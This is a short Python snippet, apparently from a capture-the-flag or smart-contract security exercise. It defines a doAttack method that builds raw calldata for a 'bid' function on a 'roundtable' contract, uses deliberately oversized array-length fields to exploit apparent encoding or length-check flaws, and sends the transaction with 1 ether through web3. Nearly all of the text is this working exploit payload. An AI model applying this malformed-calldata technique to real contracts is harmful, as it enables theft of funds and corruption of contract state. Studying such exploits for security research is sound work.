 33 def doAttack(self):
34 print("> Get rich or die trying\n")
35 # '0x69f30401' for function 'bid(address,uint256[],uint256[])'
36 sig = "69f30401"
37
38
39 args = [ sig, #method
40 "00000000000000000000000000000000000000000000000000000000cafebabe", #bidder
41 "0000000000000000000000000000000000000000000000000000000000000060", #datapart_1_param
42 "00000000000000000000000000000000000000000000000000000000000000A0", #datapart_2_param
43 "F000000000000000000000000000000000000000000000000000000000000001", #len_of_array_1
44 "0000000000000000000000000000000000000000000000000000000000000003", #seat 3 #array_1
45 "F000000000000000000000000000000000000000000000000000000000000001", #len_of_array_2
46 "0000000000000000000000000000000000000000000000000de0b6b3a7640000", # 1 ether #array_2
47 ]
48 data = "".join(args)
49
50 self.web3.eth.sendTransaction({
51 "to" : self.roundtable.address,
52 "data" : data,
53 "value" : 1000000000000000000L,
54 "gas" : 1185919,
55 })